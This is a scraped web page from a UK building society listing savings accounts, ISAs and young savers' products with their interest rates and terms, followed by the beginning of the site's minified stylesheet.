        <a href="/business/savings/club-community-one-year-fixed-rate-bond-issue-7/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        30 Day Notice Online Issue 6 - 1165
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.70%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Notice Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.70% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1165" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Three Year Fixed Rate ISA Issue 5 - 1090
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.65%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.65% on balances £100+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/isas/three-year-fixed-rate-isa-issue-5/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Three Year Fixed Rate ISA Online Issue 4 - 1091
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.65%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>ISAs</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.65% on balances £100+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/isa?acctype=1091" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        2 Access Bonus Saver Issue 2 - 1161
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.60%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.60% excluding bonus on £1,000+<br>4.25% including bonus on £1,000+.</li><li>Interest is paid <b>annually</b> on the anniversary of account opening.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/instant-access/2-access-bonus-saver-issue-2/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Easy Access Saver Online Issue 9 - 1162
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.60%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.60% on balances £250+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£250 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1162" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        The Bridgnorth Lions Club Saver - 1159
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.60%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.60% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/instant-access/the-bridgnorth-lions-club-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Easy Access Saver Online (Monthly Interest) Issue 2 - 1163
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        3.54%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>3.60% (AER*) on balances £1,000+ (3.54% Gross)</li><li>Interest is calculated daily and is paid monthly.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="https://acquire.dudleybuildingsocietyonline.co.uk/dbs/savingsapplication/index/savings?acctype=1163" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Business 30 Day Notice Issue 4 - 986
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>2.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/business-30-day-notice-issue-4/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Club and Community 30 Day Notice Issue 4 - 987
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Savings Accounts</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £1,000,000.</li><li>2.75% on balances £1,000+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£1,000 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/business/savings/club-and-community-30-day-notice-issue-4/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        My Squirrel Saver - 647
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Young Savers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £150 per month.</li><li>2.75% on balances £10+.</li><li>Interest is paid <b>annually</b> on the 31st March and on account maturity on the child's 12th birthday.</li><li>£10 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/young-savers/my-squirrel-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        My Reward Saver - 732
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.75%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Young Savers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £30,000.</li><li>2.75% on balances £10+.</li><li>Interest is paid <b>annually</b> on the 31st March and on account maturity on the child's 17th birthday.</li><li>£10 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/young-savers/my-reward-saver/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Instant Access Maturity Online Issue 4 - 955
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.20%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Existing Savings Customers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>2.20% on balances £50+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£50 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/existing-customers/instant-access-maturity-online-issue-4/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Cash ISA Instant Online Issue 10 - 959
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        2.10%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Existing Savings Customers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>2.10% on balances £100+.</li><li>Interest is paid <b>annually</b> on 30th September.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/existing-customers/cash-isa-instant-online-issue-10/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Junior Cash ISA - 300
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        1.80%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Young Savers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>1.80% on balances £100+.2.90% on balances £2,500+.</li><li>Interest is paid <b>annually</b> on 30th September and on account maturity on the child's 18th birthday.</li><li>£100 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/young-savers/junior-cash-isa/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        First Account - 94
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        1.25%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Young Savers</span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £30,000.</li><li>1.25% on balances £1+.</li><li>Interest is paid <b>annually</b> on the 31st March and on account maturity on the child's 17th birthday.</li><li>£1 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/young-savers/first-account/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div><div class="savings-prod-listing__item">
    <div class="savings-prod-listing__item-name">
        <div class="savings-prod-listing__item-heading">Account Name</div>
        Instant Tracker - 112
    </div>
    <div class="savings-prod-listing__item-rate">
        <div class="savings-prod-listing__item-heading">Interest Rate</div>
        1.00%<span>AER*</span>
    </div>
    <div class="savings-prod-listing__item-category">
        <div class="savings-prod-listing__item-heading">Product Category</div>
        <span>Instant Access </span>
    </div>
    <div class="savings-prod-listing__item-summary"><ul><li>Save up to £500,000.</li><li>1.00% on balances £50+.1.05% on balances £500+.</li><li>Interest is paid <b>annually</b> on the 31st March.</li><li>£50 minimum opening balance.</li></ul></div>
    <div class="savings-prod-listing__item-lnk">
        <a href="/savings/personal-savings/instant-access/instant-tracker/" class="btn btn-secondary btn-secondary--magenta">Find out more</a>
    </div>
</div>
            </div>
            <div class="product-finder__load-more">
                <a class="btn btn-primary btn-primary--white btn-primary--plus js-product-finder-load-more-click">See more</a>
            </div>
        </div>
    </div>
</div>

<section class="section">
    

<div class="fullWidthWidget widget padding--bot" style="background:#FFFFFF;">
    <div class="container ">
        <div class="fullWidthWidget__inner">
            <div class="title">
            </div>

            <div class="fullWidthWidget__content">
<p><span style="font-size: 11px;">*AER stands for the Annual Equivalent Rate and illustrates what the Interest rate would be if interest was paid and added each year.</span></p>            </div>
        </div>
    </div>
</div>

<div class="keyPageCta widget padding--top-bot" style="background:#FFFFFF;">
    <div class="container">
        <div class="keyPageCta__left">
            <div class="title">
<span class="h-header-bold">Contact</span> <span class="h-header-normal">Us</span>            </div>

            <div class="keyPageCta__left-cont">
<p style='margin:0cm;font-size:15px;font-family:"Calibri",sans-serif;'><span style="font-size: 14px; font-family: Poppins;">If you wish to find out more information or get support with your application, contact our friendly Customer Service team.</span></p>            </div>

                <a href="/contact-us/contact-us/" class="btn btn-primary btn-primary--magenta">Contact Us</a>
        </div>
        <div class="keyPageCta__right">
            <img src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/branch%20images/asp_2959.jpg" alt="Contact Us" loading="lazy" />
        </div>
    </div>
</div>
</section>
    </main>
        <footer itemscope="itemscope" itemtype="https://schema.org/LocalBusiness">
            <meta itemprop="name" content="Dudley Building Society" />
            <div class="container">
                <div class="footer-col">
                    <div class="footer-col__logo" itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
                        <img itemprop="url" src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/general/logo.svg?ext=.svg" alt="Dudley Building Society" />
                    </div>
                    <div class="footer-col__accred">
                        <p><img alt="Cyber Essentials Accreditation Logo" src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/footer/cyber-essentials.jpg" /><img alt="" src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/fscs_75.png" /></p>

<p><img alt="Carbon Neutral" src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/footer/2017-cfs-co2-neutral-plus-org-without-background.png" /></p>

<p><img alt="" src="https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/documents/intermediaries/gptw-logo.png" style="width: 80px; height: 113px;" /></p>

                    </div>
                </div>

                    <div class="footer-col">
        <div class="footer-col__title js-footer-nav-click">Key Pages</div>
        <div class="footer-col__content">
            <ul>
                    <li>
                        <a href="/savings/">Savings</a>
                    </li>
                    <li>
                        <a href="/mortgages/">Mortgages</a>
                    </li>
                    <li>
                        <a href="/intermediaries/">Intermediaries</a>
                    </li>
                    <li>
                        <a href="/financial-services/">Financial Services</a>
                    </li>
                    <li>
                        <a href="/about-us/">About Us</a>
                    </li>
                    <li>
                        <a href="/help-and-support/frequently-asked-questions/">Frequently Asked Questions</a>
                    </li>
                    <li>
                        <a href="/contact-us/">Contact Us</a>
                    </li>
            </ul>
        </div>
    </div>
    <div class="footer-col">
        <div class="footer-col__title js-footer-nav-click">Policies</div>
        <div class="footer-col__content">
            <ul>
                    <li>
                        <a href="/accessibility/">Accessibility</a>
                    </li>
                    <li>
                        <a href="/cookie-policy/">Cookie Policy</a>
                    </li>
                    <li>
                        <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="/website-terms-conditions/">Website Terms &amp; Conditions</a>
                    </li>
                    <li>
                        <a href="/savings/existing-customers/complaints-and-disputes-procedure/">Complaints and Disputes Procedure</a>
                    </li>
            </ul>
        </div>
    </div>


                <div class="footer-col">
                    <div class="footer-col__title js-footer-nav-click">Contact Us</div>
                    <div class="footer-col__content">
                        <div class="footer-col__contact-row">
                            <div class="footer-col__contact-row-left">A.</div>
                            <div class="footer-col__contact-row-right" itemprop="address"><p>Principal Office<br />
7 Harbour Buildings<br />
The Waterfront<br />
Brierley Hill<br />
DY5 1LN</p>
</div>
                        </div>
                        <div class="footer-col__contact-row">
                            <div class="footer-col__contact-row-left">T.</div>
                            <div class="footer-col__contact-row-right" itemprop="telephone"><a href="tel:+441384231414" target="_blank" title="Phone 01384 231414">01384 231414</a></div>
                        </div>
                        <div class="footer-col__contact-row">
                            <div class="footer-col__contact-row-left">F.</div>
                            <div class="footer-col__contact-row-right">01384 233250</div>
                        </div>
                        <div class="footer-col__contact-row">
                            <div class="footer-col__contact-row-left">E.</div>
                            <div class="footer-col__contact-row-right"><a href="/cdn-cgi/l/email-protection#6a0f041b1f0318030f192a0e1f0e060f13081f03060e03040d190509030f1e13440905441f01"><span class="__cf_email__" data-cfemail="63060d12160a110a0610230716070f061a01160a0f070a0d04100c000a06171a4d000c4d1608">[email&#160;protected]</span></a></div>
                        </div>

                        <div class="footer-col__social">
                            <a class="footer-col__social-link" href="https://www.facebook.com/DudleyBuildingSociety/" target="_blank"><span class="i-facebook"></span></a>
                            <a class="footer-col__social-link" href="https://www.instagram.com/dudleybuildingsociety" target="_blank"><span class="i-insta"></span></a>
                            <a class="footer-col__social-link" href="https://twitter.com/dudleybs" target="_blank"><span class="i-x"></span></a>
                            <a class="footer-col__social-link" href="https://www.linkedin.com/company/dudley-building-society/" target="_blank"><span class="i-linkedin"></span></a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-disc">
                <div class="container">
                    <p>The Society is authorised by the Prudential Regulation Authority and regulated by the Financial Conduct Authority and the Prudential Regulation Authority and is a member of the Building Societies Association. Financial services complaints we cannot settle may be referred to the Financial Ombudsman Service. This site is intended for UK residents only. Our Financial Services Register number is 161294. You can check this number by visiting the FCA Website or by contacting the FCA on <a href="tel:0800 111 6768">0800 111 6768</a>.</p>

                </div>
            </div>
        </footer>

<section class="quick-links">
    <div class="quick-links__header js-toggle-links">
        <h4 class="quick-links__title">Useful links</h4>
    </div>
    <div class="quick-links__items">
        <div class="wrapper">
                    <a href="/savings/existing-customers/historic-rates/" class="link-item">
                        <span class="link-item__icon"></span>
                        Withdrawn savings products
                    </a>
                    <a href="/savings/existing-customers/useful-savings-documents/" class="link-item">
                        <span class="link-item__icon"></span>
                        Useful documents
                    </a>
                    <a href="/savings/online-service/" class="link-item">
                        <span class="link-item__icon"></span>
                        Online Service
                    </a>
                    <a href="/help-and-support/frequently-asked-questions/" class="link-item">
                        <span class="link-item__icon"></span>
                        FAQs
                    </a>
                    <a href="/help-and-support/proof-of-identification/" class="link-item">
                        <span class="link-item__icon"></span>
                        Proof of Identification
                    </a>
                    <a href="/savings/existing-customers/isa-transfers/" class="link-item">
                        <span class="link-item__icon"></span>
                        ISA Transfers
                    </a>
        </div>
    </div>
</section>

    <link rel="stylesheet" href="https://use.typekit.net/jfi2gon.css">
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/SiteFiles/Dist/Scripts/library.min.js"></script>
    <script src="/SiteFiles/Dist/Scripts/main.min.js"></script>
    <script src="/SiteFiles/Dist/Scripts/widgets.min.js"></script>

        <script async="async" src="https://static.srcspot.com/libs/rochella.js" type="application/javascript"></script>

    
    

    <div class="js-back-to-top backToTop hidden" title="Back to top">
        <img src="/SiteFiles/Dist/Imgs/back-to-top.png" />
        Back to top
    </div>
<script>
    var buttonSrc = '/SiteFiles/Dist/Imgs/reciteme_button.png';
    var serviceUrl = "https://api.reciteme.com/asset/js?key=";
    var serviceKey = "48f86ae86d498ee7e49943839695d41b56895217";
    var options = {};  // Options can be added as needed
    var autoLoad = false;
    var enableFragment = "#reciteEnable";
    var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

    // Floating Button:
    function _reciteLoaded() {
        reciteMeButton.remove();
    }

    var reciteMeButton;
    function _createReciteButton() {
        var buttonParentSelector = 'body';
        var buttonContainer = document.createElement("div");
        var buttonImage = document.createElement("img");
        var buttonAlt = "Recite Me accessibility and Language Support";
        var buttonTitle = "Launch Recite Me";

        buttonContainer.setAttribute('id', 'reciteme-button');
        buttonContainer.setAttribute('alt', buttonAlt);
        buttonContainer.setAttribute('title', buttonTitle);
        buttonImage.setAttribute('alt', buttonAlt);
        buttonImage.setAttribute('title', buttonTitle);
        buttonImage.setAttribute('src', buttonSrc);
        buttonImage.setAttribute('width', "138");
        buttonImage.setAttribute('height', "50");
        buttonContainer.appendChild(buttonImage);
        var buttonParent = document.querySelector(buttonParentSelector);
        buttonParent.appendChild(buttonContainer);
        buttonContainer.addEventListener("click", function () {
            loadService();
            return false;
        });
        reciteMeButton = buttonContainer;
    }
    _createReciteButton();
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Css/main.min.css
body_size: 35359
content:
@charset "UTF-8";*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15;overflow-x:hidden;width:100%}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;margin:0;overflow-x:hidden;position:relative;text-align:left;width:100%}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{font-weight:300;margin-top:0}dl li,ol li,ul li{margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}sub,sup{line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent}a,a:not([href]),a:not([href]):hover{text-decoration:none}code,kbd,pre,samp{font-family:Consolas;font-size:1em}pre{margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none;max-width:100%}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:5px}button{border-radius:0}button:focus{outline:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}body,html{color:#222;font-family:poppins,sans-serif}.fr-toolbar{font-weight:300!important}h1{font-size:3.75rem;font-weight:900;line-height:4.5rem}h2{font-size:2.5rem;line-height:3.25rem}h2,h3{font-weight:700}h3{font-size:2.25rem;line-height:3rem}h4{font-size:1.5rem}h4,h5{font-weight:600}h5{font-size:1.25rem}h1,h2,h3,h4,h5,h6{margin-bottom:1rem}.title{font-size:2.5rem;font-weight:700;line-height:3.25rem}.h-header-normal{font-weight:300}.h-header-bold{font-weight:900}.h-colour-magenta{color:#d60078}.h-colour-blue{color:#004c97}.h-colour-cyan{color:#009cdd}.h-colour-pruple{color:#592996}.h-colour-turqoise{color:#59d0de}.h-colour-warm{color:#9e968d}.h-colour-cool{color:#5c6369}li,p{font-size:1rem;font-weight:300;line-height:25px}li.h-text-l1,p.h-text-l1{font-size:1.5rem;font-weight:600;line-height:32px}li.h-text-l2,p.h-text-l2{font-size:1.25rem;font-weight:600;line-height:30px}li.h-text-l3,p.h-text-l3{font-size:1.25rem;font-weight:500;line-height:26px}li.h-text-small,p.h-text-small{font-size:.875rem;line-height:24px}b,strong{font-weight:700}main a:not(.btn){color:#009cdd}main a:not(.btn):hover{color:#004c97}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@font-face{font-display:swap;font-family:icomoon;font-style:normal;font-weight:400;src:url(/SiteFiles/Dist/Fonts/icomoon/fonts/icomoon.woff?snucw2) format("woff")}[class*=" i-"],[class^=i-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i-customers:before{content:"\e92d"}.i-community:before{content:"\e92e"}.i-environment:before{content:"\e92f"}.i-employees:before{content:"\e930"}.i-x-1:before{content:"\e925"}.i-tick-1:before{content:"\e926"}.i-question-mark:before{content:"\e92b"}.i-ellipse:before{content:"\e92c"}.i-arrow:before{content:"\e901"}.i-bag:before{content:"\e902"}.i-ball:before{content:"\e903"}.i-bear:before{content:"\e904"}.i-cake:before{content:"\e905"}.i-car:before{content:"\e906"}.i-champagne:before{content:"\e907"}.i-coffee:before{content:"\e908"}.i-heart:before{content:"\e909"}.i-plane:before{content:"\e90a"}.i-ring:before{content:"\e90b"}.i-roller:before{content:"\e90c"}.i-shoe:before{content:"\e90d"}.i-starfish:before{content:"\e90e"}.i-house:before{content:"\e90f"}.i-umbrella:before{content:"\e910"}.i-user:before{content:"\e911"}.i-mapPin:before{content:"\e912"}.i-search:before{content:"\e913"}.i-question-circle:before{content:"\e914"}.i-facebook:before{content:"\e915"}.i-linkedin:before{content:"\e916"}.i-twitter:before{content:"\e917"}.i-insta:before{content:"\e918"}.i-tick:before{content:"\e919"}.i-phone:before{content:"\e91a"}.i-wifi:before{content:"\e91b"}.i-mail:before{content:"\e91c"}.i-target:before{content:"\e91d"}.i-member-focussed:before{content:"\e91e"}.i-passionate:before{content:"\e91f"}.i-specialist:before{content:"\e920"}.i-future-facing:before{content:"\e921"}.i-listen-and-act:before{content:"\e922"}.i-when-you-need-us:before{content:"\e923"}.i-you-and-your-family:before{content:"\e924"}.i-briefcase:before{content:"\e927"}.i-calendar:before{content:"\e928"}.i-file:before{content:"\e929"}.i-switch:before{content:"\e92a"}.i-x:before{content:"\e900"}.i-future-facing:before,.i-member-focussed:before,.i-passionate:before,.i-specialis